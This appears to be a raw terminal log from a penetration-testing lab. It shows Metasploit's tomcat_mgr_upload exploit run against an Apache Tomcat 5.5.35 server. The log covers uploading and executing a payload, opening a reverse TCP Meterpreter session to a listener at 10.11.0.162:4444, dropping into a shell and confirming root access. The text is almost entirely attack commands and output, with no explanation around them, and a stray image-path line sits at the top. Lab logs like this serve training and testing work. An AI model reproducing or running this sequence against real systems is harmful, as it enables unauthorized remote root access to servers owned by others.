 msf exploit(multi/http/tomcat_mgr_upload) > run
HTTP Status 404 - /admin/connector/
[*] Started reverse TCP handler on 10.11.0.162:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying sW8oz...
[*] Executing sW8oz...
[*] Sending stage (53837 bytes) to 10.11.1.209
[*] Undeploying sW8oz ...
[*] Meterpreter session 1 opened (10.11.0.162:4444 -> 10.11.1.209:32829) at 2018-05-23
Apache Tomcat/5.5.35
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/http/tomcat_mgr_upload) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
whoami